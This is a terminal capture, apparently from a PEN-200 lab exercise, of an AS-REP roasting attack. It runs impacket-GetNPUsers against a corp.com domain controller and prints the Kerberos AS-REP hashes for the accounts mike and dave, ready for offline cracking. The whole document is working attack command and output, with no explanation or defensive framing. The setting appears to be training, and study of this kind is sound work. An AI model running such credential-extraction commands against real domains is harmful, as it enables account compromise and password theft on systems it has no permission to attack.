 ┌──(cadet㉿kali)-[~/PEN-200/attacking-ad/ex1-capstone/hashes]
└─$ impacket-GetNPUsers -dc-ip 192.168.225.70  -request -outputfile hashes.asreproast corp.com/pete
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
Name  MemberOf  PasswordLastSet  LastLogon  UAC
mike  2025-02-15 14:25:26.523633  2025-02-15 15:40:28.726758  0×400200
dave  CN=Development Department,DC=corp,DC=com  2025-02-15 14:25:25.617382  2025-02-15 15:46:28.367383  0×410200
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated
nd scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetim
now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$mike@CORP.COM:f06dfe659fde450be6da1da219a443b8$5660c1bf92ffe9cf7ad0c3ee9dea678227ec0426c7f686d550cbf12f752
9ca7b97b79064fb6b3f6934bf46eae484959ac7a4ac342424b1bcdcd9d630895afd6bd21d837f1801801d3a8c60c8b70b5b36592f712be0bf0db6dd0
da7789b757565d89cab889ce229defcbe2b89167993cb085838fc044a98740501e58a6f0192783a2a2c1dab654a3397e9a05718808857d39400bd623
d50b64bdb00178404bb3aa0591b4b17aaca576c8600946f1d9ede663cfa720b325480cc06ad29c7c02b19d8f581eab896b70e3820b9d42f468b0e865
5b5262794ae0ff10b22a267a80aeb
$krb5asrep$23$dave@CORP.COM:b5b360dd2d44d76d534d4da1bfa51135$caf833a24fbbf617780a1b06c62b9a5cef7240def8663ac0b62fe610690
bbc5056b510fe09529369b07c5da273cb1092d5d08beb5da4f4a0fc1c6926ef2b5d4e8d55c9917b01bbd5c6a70f4117cf3e7ab6b44307d3408d341df
9817463c2e87bdb5223813da301839a392cdf1b2275f530926079f1f949401335a63e679600d23b116e48f84afb3cad565696b5179951ce84266c16f
e118d1c262cc55e5fc52afe4f57ec2231532820bc51bf0575ec0031ce3666f0f8aaeb42c163ff94f293488afab9cb3bc7cc0ffe2475bed703d05f6a3
60d940ea53a89b3eb7b777ce07750